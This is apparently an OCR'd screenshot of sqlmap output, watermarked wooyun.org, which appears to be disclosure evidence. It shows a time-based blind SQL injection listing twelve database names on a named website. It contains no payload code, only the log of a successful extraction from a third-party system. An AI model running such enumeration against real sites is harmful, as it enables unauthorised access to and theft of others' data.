 管理员: C:\Windows\system32\cmd.exe
[20:42:48] [INFO] fetching database names
[20:42:48] [INFO] fetching number of databases
[20:42:48] [INFO] retrieved:
[20:42:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
12
[20:43:12] [INFO] retrieved: info
[20:45:26] [ERROR] invalid character detected. retrying..
rmation_schema
[20:51:16] [INFO] retrieved: binlog
[20:54:46] [ERROR] invalid character detected. retrying..
s
[20:55:17] [INFO] retrieved: club
[20:56:59] [INFO] retrieved: distribution
[21:02:05] [INFO] retrieved: dms
[21:03:32] [INFO] retrieved: mothershow
[21:08:18] [INFO] retrieved: mysql
[21:10:29] [INFO] retrieved: performance_schema
[21:18:09] [INFO] retrieved: stock
[21:20:20] [INFO] retrieved: store
[21:22:40] [INFO] retrieved: storehd
[21:25:55] [INFO] retrieved: test
available databases [12]:
[*] binlogs
[*] club
[*] distribution
[*] dms
[*] information_schema
[*] mothershow
[*] mysql
[*] performance_schema
[*] stock
[*] store
[*] storehd
[*] test
www.wooyun.org
[21:27:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.haohaizi.com'